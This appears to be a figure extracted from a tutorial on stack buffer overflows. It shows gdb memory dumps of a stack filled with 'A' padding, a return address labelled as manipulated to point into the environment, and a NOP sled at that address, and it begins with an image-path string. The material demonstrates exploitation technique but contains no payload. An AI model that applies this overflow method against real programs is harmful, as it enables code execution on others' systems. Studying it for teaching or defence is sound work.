 (gdb) x/16xw $rsp
0x7fffffffd790: 0x00000006 0x00000000 0xffffdd96 0x00007fff
0x7fffffffd7a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffd7b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffd7c0: 0x41414141 0x41414141 0xffffdf4c 0x00007fff
(gdb) x/29xw 0x7fffffffdf4c
rip (manipulated, little endian)
0x7fffffffdf4c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdf5c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdf6c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdf7c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdf8c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdf9c: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdfac: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffdfbc: 0x90909090
NOP Sled